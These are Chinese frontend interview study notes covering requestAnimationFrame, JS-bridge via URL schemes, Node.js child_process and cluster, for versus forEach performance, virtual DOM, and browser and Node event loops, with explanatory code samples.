- 渲染时可以暂停,去执行其他高优先级任务,空闲时在继续渲染(
JS是单线程的,JS执行的时候没法去DOM渲染) - 如何判断空闲?
requestIdleCallback
区别
requestAnimationFrame每次渲染完在执行,高优先级requestIdleCallback空闲时才执行,低优先级- 都是宏任务,要等待DOM渲染完后在执行


<p>requestAnimationFrame</p>
<button id="btn1">change</button>
<div id="box"></div>
<script>
const box = document.getElementById('box')
document.getElementById('btn1').addEventListener('click', () => {
let curWidth = 100
const maxWidth = 400
function addWidth() {
curWidth = curWidth + 3
box.style.width = `${curWidth}px`
if (curWidth < maxWidth) {
window.requestAnimationFrame(addWidth) // 时间不用自己控制
}
}
addWidth()
})
</script>
window.onload = () => {
console.info('start')
setTimeout(() => {
console.info('timeout')
})
// 空闲时间才执行
window.requestIdleCallback(() => {
console.info('requestIdleCallback')
})
window.requestAnimationFrame(() => {
console.info('requestAnimationFrame')
})
console.info('end')
}
// start
// end
// timeout
// requestAnimationFrame
// requestIdleCallback
# 第112题 请描述js-bridge的实现原理
什么是JS Bridge
JS无法直接调用native API- 需要通过一些特定的格式来调用
- 这些格式就统称
js-bridge,例如微信JSSKD


JS Bridge的常见实现方式
- 注册全局
API URL Scheme(推荐)
<!-- <iframe id="iframe1"></iframe> -->
<script>
// const version = window.getVersion() // 异步
// const iframe1 = document.getElementById('iframe1')
// iframe1.onload = () => {
// const content = iframe1.contentWindow.document.body.innerHTML
// console.info('content', content)
// }
// iframe1.src = 'my-app-name://api/getVersion' // app识别协议my-app-name://,在app内处理返回给webview,而不是直接发送网络请求
// URL scheme
// 使用iframe 封装 JS-bridge
const sdk = {
invoke(url, data = {}, onSuccess, onError) {
const iframe = document.createElement('iframe')
iframe.style.visibility = 'hidden' // 隐藏iframe
document.body.appendChild(iframe)
iframe.onload = () => {
const content = iframe1.contentWindow.document.body.innerHTML
onSuccess(JSON.parse(content))
iframe.remove()
}
iframe.onerror = () => {
onError()
iframe.remove()
}
iframe.src = `my-app-name://${url}?data=${JSON.stringify(data)}`
},
fn1(data, onSuccess, onError) {
this.invoke('api/fn1', data, onSuccess, onError)
},
fn2(data, onSuccess, onError) {
this.invoke('api/fn2', data, onSuccess, onError)
},
fn3(data, onSuccess, onError) {
this.invoke('api/fn3', data, onSuccess, onError)
},
}
</script>
# 第111题 nodejs如何开启多进程,进程如何通讯
进程process和线程thread的区别
- 进程,
OS进行资源分配和调度的最小单位,有独立的内存空间 - 线程,
OS进程运算调度的最小单位,共享进程内存空间 - JS是单线程的,但可以开启多进程执行,如
WebWorker

为何需要多进程
- 多核CPU,更适合处理多进程
- 内存较大,多个进程才能更好利用(单进程有内存上限)
- 总之,压榨机器资源,更快、更节省
如何开启多进程
- 开启子进程
child_process.fork和cluster.forkchild_process.fork用于单个计算量较大的计算cluster用于开启多个进程,多个服务
- 使用
send和on传递消息
使用child_process.fork方式
const http = require('http')
const fork = require('child_process').fork
const server = http.createServer((req, res) => {
if (req.url === '/get-sum') {
console.info('主进程 id', process.pid)
// 开启子进程 计算结果返回
const computeProcess = fork('./compute.js')
computeProcess.send('开始计算') // 发送消息给子进程开始计算,在子进程中接收消息调用计算逻辑,计算完成后发送消息给主进程
computeProcess.on('message', data => {
console.info('主进程接收到的信息:', data)
res.end('sum is ' + data)
})
computeProcess.on('close', () => {
console.info('子进程因报错而退出')
computeProcess.kill() // 关闭子进程
res.end('error')
})
}
})
server.listen(3000, () => {
console.info('localhost: 3000')
})
// compute.js
/**
* @description 子进程,计算
*/
function getSum() {
let sum = 0
for (let i = 0; i < 10000; i++) {
sum += i
}
return sum
}
process.on('message', data => {
console.log('子进程 id', process.pid)
console.log('子进程接收到的信息: ', data)
const sum = getSum()
// 发送消息给主进程
process.send(sum)
})
使用cluster方式
const http = require('http')
const cpuCoreLength = require('os').cpus().length
const cluster = require('cluster')
// 主进程
if (cluster.isMaster) {
for (let i = 0; i < cpuCoreLength; i++) {
cluster.fork() // 根据核数 开启子进程
}
cluster.on('exit', worker => {
console.log('子进程退出')
cluster.fork() // 进程守护
})
} else {
// 多个子进程会共享一个 TCP 连接,提供一份网络服务
const server = http.createServer((req, res) => {
res.writeHead(200)
res.end('done')
})
server.listen(3000)
}
// 工作中 使用PM2开启进程守护更方便
# 第110题 遍历一个数组用for和forEach哪个更快
for更快forEach每次都要创建一个函数来调用,而for不会创建函数- 函数需要额外的作用域会有额外的开销
- 越“低级”的代码,性能往往越好
const arr = []
for (let i = 0; i < 100 * 10000; i++) {
arr.push(i)
}
const length = arr.length
console.time('for')
let n1 = 0
for (let i = 0; i < length; i++) {
n1++
}
console.timeEnd('for') // 3.7ms
console.time('forEach')
let n2 = 0
arr.forEach(() => n2++)
console.timeEnd('forEach') // 15.1ms
# 第109题 虚拟DOM(vdom)真的很快吗
virutal DOM,虚拟DOM- 用JS对象模拟
DOM节点数据 vdom并不快,JS直接操作DOM才是最快的- 以
vue为例,data变化 =>vnode diff=> 更新DOM肯定是比不过直接操作DOM节点快的
- 以
- 但是"数据驱动视图"要有合适的技术方案,不能全部
DOM重建 dom就是目前最合适的技术方案(并不是因为它快,而是合适)- 在大型系统中,全部更新
DOM的成本太高,使用vdom把更新范围减少到最小
并不是所有的框架都在用
vdom,svelte就不用vdom

# 第108题 浏览器和nodejs事件循环(Event Loop)有什么区别
单线程和异步
- JS是单线程的,无论在浏览器还是在nodejs
- 浏览器中JS执行和DOM渲染共用一个线程,是互斥的
- 异步是单线程的解决方案
# 浏览器中的事件循环
异步里面分宏任务和微任务
- 宏任务:
setTimeout,setInterval,setImmediate,I/O,UI渲染,网络请求 - 微任务:
Promise,process.nextTick,MutationObserver、async/await - 宏任务和微任务的区别:微任务的优先级高于宏任务,微任务会在当前宏任务执行完毕后立即执行,而宏任务会在下一个事件循环中执行
- 宏任务在
页面渲染之后执行 - 微任务在
页面渲染之前执行 - 也就是微任务在下一轮
DOM渲染之前执行,宏任务在DOM渲染之后执行
- 宏任务在

console.log('start')
setTimeout(() => {
console.log('timeout')
})
Promise.resolve().then(() => {
console.log('promise then')
})
console.log('end')
// 输出
// start
// end
// promise then
// timeout
// 分析
// 等同步代码执行完后,先从微任务队列中获取(微任务队列优先级高),队列先进先出
// 宏任务 MarcoTask 队列
// 如setTimeout 1000ms到1000ms后才会放到队列中
const MarcoTaskQueue = [
() => {
console.log('timeout')
},
fn // ajax回调放到宏任务队列中等待
]
ajax(url, fn) // ajax 宏任务 如执行需要300ms
// ********** 宏任务和微任务中间隔着 【DOM 渲染】 ****************
// 微任务 MicroTask 队列
const MicroTaskQueue = [
() => {
console.log('promise then')
}
]
// 等宏任务和微任务执行完后 Event Loop 继续监听(一旦有任务到了宏任务微任务队列就会立马拿过来执行)...
<p>Event Loop</p>
<script>
const p = document.createElement('p')
p.innerHTML = 'new paragraph'
document.body.appendChild(p)
const list = document.getElementsByTagName('p')
console.log('length----', list.length) // 2
console.log('start')
// 宏任务在页面渲染之后执行
setTimeout(() => {
const list = document.getElementsByTagName('p')
console.log('length on timeout----', list.length) // 2
alert('阻塞 timeout') // 阻塞JS执行和渲染
})
// 微任务在页面渲染之前执行
Promise.resolve().then(() => {
const list = document.getElementsByTagName('p')
console.log('length on promise.then----', list.length) // 2
alert('阻塞 promise') // 阻塞JS执行和渲染
})
console.log('end')
</script>

# nodejs中的事件循环
- nodejs也是单线程,也需要异步
- 异步任务也分为:宏任务 + 微任务
- 但是,它的宏任务和微任务分为不同的类型,有不同的优先级
- 和浏览器的主要区别就是
类型和优先级,理解了这里就理解了nodejs的事件循环
宏任务类型和优先级
类型分为6个,优先级从高到底执行
- Timer:
setTimeout、setInterval - I/O callbacks:处理网络、流、TCP的错误回调
- Idle,prepare:闲置状态(nodejs内部使用)
- Poll轮询:执行
poll中的I/O队列 - Check检查:存储
setImmediate回调 - Close callbacks:关闭回调,如
socket.on('close')
注意:
process.nextTick优先级最高,setTimeout比setImmediate优先级高
执行过程
- 执行同步代码
- 执行微任务(
process.nextTick优先级最高) - 按顺序执行6个类型的宏任务(每个开始之前都执行当前的微任务)
